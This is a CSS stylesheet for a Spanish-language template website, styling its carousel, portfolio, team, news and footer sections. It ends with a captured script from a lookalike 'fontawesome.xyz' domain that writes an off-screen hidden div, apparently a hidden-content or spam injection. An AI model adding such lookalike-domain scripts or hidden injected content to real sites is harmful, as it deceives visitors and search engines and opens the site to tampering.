  background: none;
  font-size: 48px;
  line-height: 1;
  width: auto;
  height: auto;
}

#hero .carousel-indicators li {
  cursor: pointer;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  margin: 0 4px;
  transition: ease-in;
  opacity: .7;
}

#hero .carousel-indicators li.active {
  opacity: 1;
  background-color: #78952e;
}

#hero .btn-get-started {
  font-family: "Raleway", sans-serif;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 14px 32px;
  border-radius: 5px;
  transition: 0.5s;
  line-height: 1;
  margin: 10px;
  color: #fff;
  background: #78952e;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

#hero .btn-get-started:hover {
  background: #e77b00;
}
 
@media (max-width: 768px) {
  #hero {
    height: 90vh;
  }
  #hero .carousel-item {
    height: 90vh;
  }
  #hero h2 {
    font-size: 28px;
  }
}

@media (min-width: 1024px) {
  #hero p {
    width: 60%;
  }
  #hero .carousel-control-prev, #hero .carousel-control-next {
    width: 5%;
  }
}

@media (max-height: 500px) {
  #hero {
    height: 150vh;
  }
  #hero .carousel-item {
    height: 150vh;
  }
}

/*--------------------------------------------------------------
# Sections General
--------------------------------------------------------------*/
section {
  padding: 40px 0 15px 0;					/*Separación entre secciones. Inicialmente 60 px*/
}

.section-bg {
  background-color: #f1f7f5;
}

.section-title {
  text-align: center;
  padding: 28px 0;
  position: relative;
}

.section-title h2 {
  font-size: 28px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 20px;
  padding-bottom: 0;
  /*color: #354144;*/
  color: #78952e;
  position: relative;
  z-index: 2;
}

.section-title span {
  position: absolute;
  top: 30px;
  color: #f3f5f5;
  left: 0;
  right: 0;
  z-index: 1;
  font-weight: 700;
  font-size: 42px;
  text-transform: uppercase;
  line-height: 0;
}

.section-title p {
  margin-bottom: 0;
  position: relative;
  z-index: 2;
}

@media (max-width: 575px) {
  .section-title h2 {
    font-size: 28px;
    margin-bottom: 15px;
  }
  .section-title span {
    font-size: 38px;
  }
}

/*--------------------------------------------------------------
# About
--------------------------------------------------------------*/

.about .content {										/*Tamaño texto sección About*/
  font-size: 14px;
}

.about .content h1, h2 {
  font-weight: 700;
  font-size: 32px;
  line-height: 40px;
  margin-bottom: 20px;
  color: #78952e;
  /*text-transform: uppercase;*/
}

.about .content h3 {
  font-weight: 600;
  line-height: 32px;
  font-size: 22px;
  color: #78952e;
}

.about .content h4 {
  font-weight: 600;
  line-height: 26px;
  font-size: 20px;
  margin: 15px 0 25px 0;
  color: #78952e;
}

.about h5 {										/*Estilo títulos noticias en carrusel de página principal*/
  font-size: 17px;
  line-height: 22px;
  color: #78952e;
}

.about .content ul {
  list-style: none;
  list-style-position: inside;
}

.about .content ul li::before {
  content: "\25AA";  							/*Formato cuadrado de las viñetas*/
  color: #78952e; 								/*Color de las viñetas*/
  display: inline-block; 
  margin-left: -1em;
  width: 1em;
  font-weight: bold;
  font-size:1.5rem;
}

.about .content ul li {
  padding-left: 1.5em;						/*padding de las listas*/
  line-height: 22px;						/*Separación entre líneas en las listas*/
  position: relative;
}

.about .content ul i {
  left: 0;
  top: 7px;
  position: absolute;
  font-size: 20px;
  color: #78952e;
}

.about .content p:last-child {
  margin-bottom: 0;
}

.about .table td {							/*Elimina bordes en las tablas de la sección About*/
  padding-top: 1.75rem;
  padding-bottom: 0px;
  border-top: 0px;
}

/*Paginación dentro de About*/
/********************************/

/* Pagination */
.about .pagination-main{
	text-align:center;
}
.about .pagination {
	display: block;
	padding-left: 0;
	margin: 20px 0 20px 0;
	border-radius: 4px;
	text-align: center;
}
.about .pagination li {
	display: inline-block;
	margin-right:5px;
}
.about .pagination li a {
	background: #fff;
	border: none;
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #333;
	border-radius: 50px;
	border: 1px solid #e7e7e7;
}
.about .pagination li.active a {
	color: #fff;
	background: #78952e;
	border-color: transparent;
}
.about .pagination li:hover a{
	-webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	background: #e77b00;
} 
.about .pagination li.prev a, 
.about .pagination li.next a {
	font-size: 15px;
}

/*--------------------------------------------------------------
# About List
--------------------------------------------------------------*/
.about-list {
  padding-top: 0;
}

.about-list .icon-box h4 {
  font-size: 20px;
  font-weight: 700;
  margin: 5px 0 10px 60px;
}

.about-list .icon-box i {
  font-size: 48px;
  float: left;
  color: #78952e;
}

.about-list .icon-box p {
  font-size: 15px;
  color: #848484;
  margin-left: 60px;
}

.about-list .image {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 400px;
}

/*--------------------------------------------------------------
# Counts
--------------------------------------------------------------*/
.counts {
  background: url("../img/counts-bg.jpg") center center no-repeat;
  background-size: cover;
  /*padding: 80px 0 60px 0;*/
  padding: 40px 0 30px 0;
  position: relative;
}

.counts::before {
  content: "";
  position: absolute;
  background: rgba(0, 0, 0, 0.7);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}

.counts .title {
  position: relative;
  color: #fff;
  margin-bottom: 40px;
}

.counts .title h3 {
  font-size: 36px;
  font-weight: 700;
}

.counts .counters span {
  font-size: 48px;
  display: block;
  color: #78952e;
}

.counts .counters p {
  padding: 0;
  margin: 0 0 20px 0;
  font-family: "Raleway", sans-serif;
  font-size: 14px;
  color: #fff;
}

/*--------------------------------------------------------------
# Services
--------------------------------------------------------------*/
.services .icon-box {
  margin-bottom: 20px;
  padding: 25px;
  border-radius: 6px;
  background: #fff;
}

.services .icon-box i {
  float: left;
  color: #78952e;
  font-size: 40px;
}

.services .icon-box i img{
  max-width: 100%;
  height: auto;
  margin: auto;
  margin: 5px 15px 0px 2px;
}

.services .icon-box h4 {
  margin-left: 70px;
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 18px;
}

.services .icon-box h4 a {
  color: #354144;
  transition: 0.3s;
}

.services .icon-box:hover h4 a {
  color: #78952e;
}

.services .icon-box p {
  margin-left: 170px;
  line-height: 24px;
  font-size: 14px;
  text-align: left;
}

/*--------------------------------------------------------------
# Portfolio
--------------------------------------------------------------*/
.portfolio .portfolio-item {
  margin-bottom: 30px;
}

.portfolio #portfolio-flters {
  padding: 0;
  margin: 0 0 35px 0;
  list-style: none;
  text-align: center;
}

.portfolio #portfolio-flters li {
  cursor: pointer;
  margin: 0 15px 15px 0;
  display: inline-block;
  padding: 10px 20px;
  font-size: 12px;
  line-height: 20px;
  color: #444444;
  border-radius: 4px;
  text-transform: uppercase;
  background: #fff;
  margin-bottom: 5px;
  transition: all 0.3s ease-in-out;
}

.portfolio #portfolio-flters li:hover, .portfolio #portfolio-flters li.filter-active {
  background: #78952e;
  color: #fff;
}

.portfolio #portfolio-flters li:last-child {
  margin-right: 0;
}

.portfolio .portfolio-wrap {
  box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.08);
  transition: 0.3s;
  position: relative;
  overflow: hidden;
}

.portfolio .portfolio-wrap img {
  transition: 0.3s;
}

.portfolio .portfolio-wrap .portfolio-info {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  opacity: 0;
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  transition: 0.3s;
  text-align: center;
  background: rgba(53, 65, 68, 0.6);
  padding-bottom: 30px;
}

.portfolio .portfolio-wrap .portfolio-info h4 {
  font-size: 20px;
  color: #fff;
  font-weight: 600;
}

.portfolio .portfolio-wrap .portfolio-info p {
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links {
  display: flex;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a {
  color: #78952e;
  margin: 0 4px;
  background-color: #fff;
  border-radius: 50px;
  width: 36px;
  height: 36px;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a i {
  font-size: 18px;
  line-height: 0;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a:hover {
  background: #78952e;
  color: #fff;
}

.portfolio .portfolio-wrap:hover {
  box-shadow: 0px 4px 14px rgba(0, 0, 0, 0.16);
}

.portfolio .portfolio-wrap:hover .portfolio-info {
  opacity: 1;
  padding-bottom: 0;
}

.portfolio .portfolio-wrap:hover img {
  transform: scale(1.1);
}

/*--------------------------------------------------------------
# Team
--------------------------------------------------------------*/
.team {
  background: #fff;
}

.team h3 {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 10px;
  color: #78952e;
  border-bottom: 1px solid
}

.team .member {
  position: relative;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  padding: 30px;
  border-radius: 10px;
}

.team .member .pic {
  overflow: hidden;
  width: 80px;
  border-radius: 50%;
}

.team .member .redsocial {
  overflow: hidden;
  width: 80px;
  border-radius: 10%;
}

.team .member .guias {
  overflow: hidden;
  width: 100px;
  border-radius: 5%;
}

.team .member .pic img {
  transition: ease-in-out 0.3s;
}

.team .member .redsocial img {
  transition: ease-in-out 0.3s;
}

.team .member:hover img {
  transform: scale(1.1);
}

.team .member .member-info {
  padding-left: 30px;
}

.team .member h4 {
  font-weight: 700;
  margin-bottom: 5px;
  font-size: 18px;
  /*color: #354144;*/
}

.team .member span {
  display: block;
  font-size: 15px;
  padding-bottom: 10px;
  position: relative;
  font-weight: 500;
}

.team .member span::after {
  content: '';
  position: absolute;
  display: block;
  width: 150px;
  height: 0.5px;
  /*background: #b4c1c4;*/
  background: #e77b00;
  bottom: 0;
  left: 0;
}

.team .member p {
  margin: 10px 0 0 0;
  font-size: 14px;
}

.team .member .social {
  margin-top: 12px;
  display: flex;
  align-items: center;
  justify-content: flex-start;
}

.team .member .social a {
  transition: ease-in-out 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50px;
  width: 32px;
  height: 32px;
  background: #c2cdcf;
}

.team .member .social a i {
  color: #fff;
  font-size: 16px;
  margin: 0 2px;
}

.team .member .social a:hover {
  background: #78952e;
}

.team .member .social a + a {
  margin-left: 8px;
}

/*--------------------------------------------------------------
# Testimonials
--------------------------------------------------------------*/
.testimonials {
  padding: 80px 0;
  background: url("../img/testimonials-bg.jpg") no-repeat;
  background-position: center center;
  background-size: cover;
  position: relative;
}

.testimonials::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(8, 10, 11, 0.7);
}

.testimonials .section-header {
  margin-bottom: 40px;
}

.testimonials .testimonial-item {
  text-align: center;
  color: #fff;
}

.testimonials .testimonial-item .testimonial-img {
  width: 100px;
  border-radius: 50%;
  border: 6px solid rgba(255, 255, 255, 0.15);
  margin: 0 auto;
}

.testimonials .testimonial-item h3 {
  font-size: 20px;
  font-weight: bold;
  margin: 10px 0 5px 0;
  color: #fff;
}

.testimonials .testimonial-item h4 {
  font-size: 14px;
  color: #ddd;
  margin: 0 0 15px 0;
}

.testimonials .testimonial-item .quote-icon-left, .testimonials .testimonial-item .quote-icon-right {
  color: rgba(255, 255, 255, 0.4);
  font-size: 26px;
}

.testimonials .testimonial-item .quote-icon-left {
  display: inline-block;
  left: -5px;
  position: relative;
}

.testimonials .testimonial-item .quote-icon-right {
  display: inline-block;
  right: -5px;
  position: relative;
  top: 10px;
}

.testimonials .testimonial-item p {
  font-style: italic;
  margin: 0 auto 15px auto;
  color: #eee;
}

.testimonials .owl-nav, .testimonials .owl-dots {
  margin-top: 5px;
  text-align: center;
}

.testimonials .owl-dot {
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.4) !important;
}

.testimonials .owl-dot.active {
  background-color: #78952e !important;
}

@media (min-width: 1024px) {
  .testimonials {
    background-attachment: fixed;
  }
}

@media (min-width: 992px) {
  .testimonials .testimonial-item p {
    width: 80%;
  }
}

/*--------------------------------------------------------------
# Contact
--------------------------------------------------------------*/
.contact .info-wrap {
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  padding: 30px;
}

.contact .info {
  background: #fff;
}

.contact .info i {
  font-size: 24px;
  color: #78952e;
  float: left;
  width: 48px;
  height: 48px;
  background: #e2faff;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50px;
  transition: all 0.3s ease-in-out;
}

.contact .info h4 {
  padding: 0 0 0 60px;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 5px;
  color: #354144;
}

.contact .info p {
  padding: 0 0 0 60px;
  margin-bottom: 0;
  font-size: 14px;
  color: #62787d;
}

.contact .info:hover i {
  background: #78952e;
  color: #fff;
}

.contact .php-email-form {
  width: 100%;
  box-shadow: 0 0 24px 0 rgba(0, 0, 0, 0.12);
  padding: 30px;
  background: #fff;
}

.contact .php-email-form .form-group {
  padding-bottom: 8px;
}

.contact .php-email-form .validate {
  display: none;
  color: red;
  margin: 0 0 15px 0;
  font-weight: 400;
  font-size: 13px;
}

.contact .php-email-form .error-message {
  display: none;
  color: #fff;
  background: #ed3c0d;
  text-align: left;
  padding: 15px;
}

.contact .php-email-form .error-message br + br {
  margin-top: 25px;
}

.contact .php-email-form .sent-message {
  display: none;
  color: #fff;
  background: #18d26e;
  text-align: center;
  padding: 15px;
  font-weight: 600;
}

.contact .php-email-form .loading {
  display: none;
  background: #fff;
  text-align: center;
  padding: 15px;
}

.contact .php-email-form .loading:before {
  content: "";
  display: inline-block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0 10px -6px 0;
  border: 3px solid #18d26e;
  border-top-color: #eee;
  -webkit-animation: animate-loading 1s linear infinite;
  animation: animate-loading 1s linear infinite;
}

.contact .php-email-form input, .contact .php-email-form textarea {
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
}

.contact .php-email-form input {
  height: 44px;
}

.contact .php-email-form textarea {
  padding: 10px 12px;
}

.contact .php-email-form button[type="submit"] {
  background: #78952e;
  border: 0;
  padding: 10px 24px;
  color: #fff;
  transition: 0.4s;
  border-radius: 4px;
}

.contact .php-email-form button[type="submit"]:hover {
  background: #e77b00;
}

@-webkit-keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  padding: 20px 0;
  background: #f6f7f8;
  min-height: 40px;
}

.breadcrumbs h2 {
  font-size: 24px;
  font-weight: 600;
  color: #78952e;
}

.breadcrumbs ol {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  padding: 0;
  margin: 0;
}

.breadcrumbs ol li + li {
  padding-left: 10px;
}

.breadcrumbs ol li + li::before {
  display: inline-block;
  padding-right: 10px;
  color: #4b5c61;
  content: "/";
}

@media (max-width: 768px) {
  .breadcrumbs .d-flex {
    display: block !important;
  }
  .breadcrumbs ol {
    display: block;
  }
  .breadcrumbs ol li {
    display: inline-block;
  }
}

/*--------------------------------------------------------------
# Portfolio Details
--------------------------------------------------------------*/

.portfolio-details .content {										/*Tamaño texto sección Portfolio-details*/
  font-size: 14px;
}

.portfolio-details {
  padding-top: 40px;
}

.portfolio-details .portfolio-details-container {
  position: relative;
}

.portfolio-details .portfolio-details-carousel {
  position: relative;
  z-index: 1;
}

.portfolio-details h2 {
  width: 100%;
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 20px;
  color: #78952e;
}

.portfolio-details h3 {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 10px;
  color: #78952e;
  border-bottom: 1px solid
}

.portfolio-details h4 {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 10px;
  color: #78952e;
}

.portfolio-details .table td {							/*Elimina bordes en las tablas, espcialmente para las que contienen vídeos de youtube o podcast*/
  padding-top: 1.75rem;
  padding-bottom: 0px;
  border-top: 0px;
}

.portfolio-details .portfolio-details-carousel .owl-nav, .portfolio-details .portfolio-details-carousel .owl-dots {
  margin-top: 5px;
  text-align: left;
}

.portfolio-details .portfolio-details-carousel .owl-dot {
  display: inline-block;
  margin: 0 10px 0 0;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.portfolio-details .portfolio-details-carousel .owl-dot.active {
  background-color: #78952e !important;
}

.portfolio-details .portfolio-info {
  padding: 30px;
  position: absolute;
  right: 10px;
  bottom: -40px;								/*Cambiado desde -20px. Ajuste de texto por debajo de submenú itinerarios*/
  background: #fff;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  z-index: 2;
}

.portfolio-details .portfolio-info h3 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}

.portfolio-details .portfolio-info ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.portfolio-details .portfolio-info ul li + li {
  margin-top: 10px;
}

.portfolio-details .portfolio-description {
  padding-top: 50px;
  font-size: 15px;												/*Tamaño texto de los itinerarios*/
  text-align: justify;
}

.portfolio-details .portfolio-description-estaciones {
  padding-top: 35px;
  font-size: 15px;												/*Tamaño texto de los itinerarios*/
  text-align: justify;
}

.portfolio-details .portfolio-description .textimages img {		/*Necesario para que las imágenes en el cuerpo de los destacados sean responsive*/
  max-width: 100%;
  height: auto;
  margin: auto;
  margin: 15px 25px 15px 25px;
  
  border:solid 0px #DDDDDD; 
  border-radius:5px 5px 5px 5px;
  -moz-border-radius:5px 5px 5px 5px;
  -webkit-border-radius:5px;
  -webkit-border-bottom-right--radius:5px;
  -webkit-border-bottom-left--radius:5px; 
  -moz-box-shadow: 1px 1px 6px #666666; 
  -webkit-box-shadow:1px 1px 6px #777777; 
  box-shadow:1px 1px 6px #777777;

}

.portfolio-details .portfolio-description figcaption {			/*Formato figcaption fotos itinerarios*/
  font-size: 12px;
  text-align: center;
}

.portfolio-details .portfolio-description h2 {
  width: 50%;
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}

.portfolio-details .portfolio-description p {
  padding: 0 0 0 0;
}

@media (max-width: 768px) {
  .portfolio-details .portfolio-info {
    position: static;
    margin-top: 30px;
  }
  .portfolio-details .portfolio-description .textimages img {		/*Necesario para que las imágenes en el cuerpo de los destacados sean responsive*/
    max-width: 90%;
    height: auto;
    margin: auto;
    margin: 15px 15px 15px 15px !important;
    
    border:solid 0px #DDDDDD; 
    border-radius:5px 5px 5px 5px;
    -moz-border-radius:5px 5px 5px 5px;
    -webkit-border-radius:5px;
    -webkit-border-bottom-right--radius:5px;
    -webkit-border-bottom-left--radius:5px; 
    -moz-box-shadow: 1px 1px 6px #666666; 
    -webkit-box-shadow:1px 1px 6px #777777; 
    box-shadow:1px 1px 6px #777777;
  }
}


/*--------------------------------------------------------------
# Clients
--------------------------------------------------------------*/
.clients .owl-item {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 20px;
}

.clients .owl-item img {
  width: 75%;
  opacity: 0.5;
  transition: ease-in-out 0.3s;
  filter: grayscale(100%);
}

.clients .owl-item img:hover {
  filter: none;
  opacity: 1;
}

.clients .owl-nav, .clients .owl-dots {
  margin-top: 5px;
  text-align: center;
}

.clients .owl-dot {
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.clients .owl-dot.active {
  background-color: #78952e !important;
}

.clients h2 {
  width: 100%;
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 20px;
  color: #78952e;
}

.clients h3 {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 10px;
  color: #78952e;
  border-bottom: 1px solid
}

/*--------------------------------------------------------------
# Noticias
--------------------------------------------------------------*/
.noticias-details {
  padding-top: 0px;
  font-size: 14px;									/*Tamaño texto de las noticias*/
  text-align: justify;
}

.noticias-details a {
  font-weight: bold;
}

.noticias-details .noticias-details-container {
  position: relative;
}

.noticias-details .noticias-details-carousel {
  position: relative;
  z-index: 1;
}

.noticias-details .noticias-details-carousel .owl-nav, .noticias-details .noticias-details-carousel .owl-dots {
  margin-top: 5px;
  text-align: left;
}

.noticias-details .noticias-details-carousel .owl-dot {
  display: inline-block;
  margin: 0 10px 0 0;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.noticias-details .noticias-details-carousel .owl-dot.active {
  background-color: #78952e !important;
}

.noticias-details .noticias-info {
  padding: 30px;
  position: absolute;
  right: 0;
  bottom: -70px;
  background: #fff;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  z-index: 2;
}


.noticias-details .noticias-description h1 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #78952e;
}

.noticias-details .noticias-description h3 {
  font-size: 16px;
  font-weight: 600;
  line-height: 22px;
  margin-bottom: 20px;
  padding-bottom: 20px;
  color: #78952e;
  border-bottom: 1px solid #78952e;
}

.noticias-description h4 {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 10px;
  padding-bottom: 10px;
  color: #78952e;
}

.noticias-details .noticias-fotos img {					/*Necesario para que las imágenes en el cuerpo de las noticias sean responsive*/
  max-width: 100%;
  height: auto;
  margin: 10px 10px 10px 10px;
  border-radius: 6px;
}

@media (max-width: 768px) {
  .noticias-details .noticias.fotos img {				/*Necesario para que las imágenes en el cuerpo de las NOTICIAS sean responsive*/
    max-width: 90%;
    height: auto;
    margin: auto;
    margin: 15px 15px 15px 15px !important;    
  }
}

.noticias-details .table td {							/*Elimina bordes en las tablas de las noticias, espcialmente para las que contienen vídeos de youtube*/
  padding-top: 1.75rem;
  padding-bottom: 0px;
  border-top: 0px;
}

.noticias-details .noticias-info ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.noticias-details .noticias-info ul li + li {
  margin-top: 10px;
}

.noticias-details .noticias-description {
  padding-top: 50px;
}

.noticias-details .noticias-description h2 {
  /*width: 50%;*/
  width: 100%;
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}

.noticias-details .noticias-description p {
  padding: 0 0 0 0;
}

.noticias-description td {								/*Formato de tablas para el administrador*/
  line-height: 24px;
  font-size: 14px;
  padding: 5px 5px 5px 5px;
}

@media (max-width: 768px) {
  .noticias-details .noticias-info {
    position: static;
    margin-top: 30px;
  }
}

/*Paginación dentro de Noticias*/
/********************************/

/* Pagination */
.noticias-description .pagination-main{
	text-align:center;
}
.noticias-description .pagination {
	display: block;
	padding-left: 0;
	margin: 20px 0 20px 0;
	border-radius: 4px;
	text-align: center;
}
.noticias-description .pagination li {
	display: inline-block;
	margin-right:5px;
}
.noticias-description .pagination li a {
	background: #fff;
	border: none;
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #333;
	border-radius: 50px;
	border: 1px solid #e7e7e7;
}
.noticias-description .pagination li.active a {
	color: #fff;
	background: #78952e;
	border-color: transparent;
}
.noticias-description .pagination li:hover a{
	-webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	background: #e77b00;
} 
.noticias-description .pagination li.prev a, 
.noticias-description .pagination li.next a {
	font-size: 15px;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#footer {
  background: #1f2627;
  padding: 0 0 30px 0;
  color: #fff;
  font-size: 14px;
}

#footer .footer-top {
  background: #2a3336;
  border-bottom: 1px solid #354144;
  padding: 60px 0 30px 0;
}

#footer .footer-top .footer-info {
  margin-bottom: 30px;
}

#footer .footer-top .footer-info h3 {
  font-size: 24px;
  margin: 0 0 20px 0;
  padding: 2px 0 2px 0;
  line-height: 1;
  font-weight: 700;
}

#footer .footer-top .footer-info p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 0;
  font-family: "Raleway", sans-serif;
  color: #fff;
}

#footer .footer-top .social-links a {
  font-size: 18px;
  display: inline-block;
  background: #354144;
  color: #fff;
  line-height: 1;
  padding: 8px 0;
  margin-right: 4px;
  border-radius: 5px;
  text-align: center;
  width: 36px;
  height: 36px;
  transition: 0.3s;
}

#footer .footer-top .social-links a:hover {
  background: #a1561c;;
  color: #fff;
  text-decoration: none;
}

#footer .footer-top .bottom-top a {
  color: #fff;
  transition: 0.3s;
  display: inline-block;
  line-height: 1;
}

#footer .footer-top .bottom-top a:hover {
  color: #e77b00;
}

#footer .footer-top h4 {
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  position: relative;
  padding-bottom: 12px;
}

#footer .footer-top .footer-links {
  margin-bottom: 30px;
}

#footer .footer-top .footer-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

#footer .footer-top .footer-links ul i {
  padding-right: 2px;
  color: #78952e;
  font-size: 18px;
  line-height: 1;
}

#footer .footer-top .footer-links ul li {
  padding: 10px 0;
  display: flex;
  align-items: center;
}

#footer .footer-top .footer-links ul li:first-child {
  padding-top: 0;
}

#footer .footer-top .footer-links ul a {
  color: #fff;
  transition: 0.3s;
  display: inline-block;
  line-height: 1;
}

#footer .footer-top .footer-links ul a:hover {
  color: #e77b00;
}

#footer .footer-top .footer-newsletter form {
  margin-top: 30px;
  background: #fff;
  padding: 6px 10px;
  position: relative;
  border-radius: 4px;
}

#footer .footer-top .footer-newsletter form input[type="email"] {
  border: 0;
  padding: 4px;
  width: calc(100% - 110px);
}

#footer .footer-top .footer-newsletter form input[type="submit"] {
  position: absolute;
  top: 0;
  right: -2px;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 16px;
  padding: 0 20px;
  background: #78952e;
  color: #fff;
  transition: 0.3s;
  border-radius: 0 5px 5px 0;
}

#footer .footer-top .footer-newsletter form input[type="submit"]:hover {
  background: #e77b00;
}

#footer .copyright {
  text-align: center;
  padding-top: 30px;
}

#footer .credits {
  padding-top: 10px;
  text-align: center;
  font-size: 13px;
  color: #fff;
}

--- FILE ---
content_type: application/javascript
request_url: https://fontawesome.xyz/ajaxs/js2/20.js
body_size: -131
content:
document.write(`

    <div style="position: absolute; left: -14168px">testyap</div>

`);